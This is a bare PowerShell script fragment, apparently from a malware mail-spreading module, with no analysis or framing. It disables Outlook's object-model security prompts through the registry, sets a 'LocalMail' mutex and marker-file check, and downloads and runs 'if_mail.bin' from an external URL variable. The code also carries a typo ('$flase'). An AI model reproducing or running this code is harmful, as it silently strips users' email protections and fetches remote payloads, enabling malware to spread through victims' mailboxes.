 $hks="HKEY_LOCAL_MACHINE\SOFTWARE\"
$mso="Microsoft\Office"
$wnd="Wow6432Node\"
$crm="ClickToRun\REGISTRY\MACHINE\Software\"
$paths=@("$hks$mso","$hks$wnd$mso","$hks$mso\$crm$mso","$hks$mso\$crm$wnd$mso")
foreach($path in $paths){
if(test-path Registry::$path){
get-childitem Registry::$path -name|where-object{$_ -match "\d+" -and (Test-Path Registry::$path\$_\Outlook)}|foreach{
$skey="Registry::$path\$_\Outlook\Security"
if(!(Test-Path $skey)){
New-Item $skey
}
Set-ItemProperty $skey ObjectModelGuard 2 -type Dword
$mflag=test-path $skey
}}}
if($mflag){
try{$localMail=$flase;New-Object Threading.Mutex($true,'Global\LocalMail',[ref]$localMail)}catch{}
if($localMail){
if(!(test-path $env:tmp\godmali4.txt)){
SIEX "$down_url/if_mail.bin"
}
}
}